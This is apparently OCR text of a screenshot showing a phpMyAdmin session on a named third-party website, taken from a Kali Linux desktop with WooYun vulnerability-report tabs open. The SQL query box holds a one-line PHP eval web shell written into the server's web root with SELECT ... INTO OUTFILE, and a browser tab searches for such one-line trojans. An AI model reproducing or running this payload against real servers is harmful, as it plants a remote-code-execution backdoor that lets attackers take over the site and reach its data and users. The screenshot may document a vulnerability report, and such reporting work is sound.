 Applications Places FireFox Mon 21 Dec, 22:29:42
www.jdz678.com / localhost | phpMyAdmin phpStudy 2014 - Mozilla Firefox
WooYun.org | 提交漏... www.jdz678.com / l... 系统发生错误 一句话php马_百度搜索
www.jdz678.com/phpmyadmin/index.php?token=c000f80eff6dcc98793f934a53542b07#PMAURL:server=1&target=main.php&token=c000f80eff6dcc987 百度 <Ctrl+K>
同ip域名 kali 暗网 主机 博客 ShellCode安全联盟 - P... Perl 中的线程 sjdy521/Mojo-Webqq ·... linux暴力密码破解工...
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
1 select "<?php @eval($_POST[firecat]);?>" into outfile "c:\\www\webshell.php"
(最近使用的表) ...
financing
information_schem
kiizo
mysql
p2p4s
performance_schem
test
waibao01
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
执行
www.wooyun.org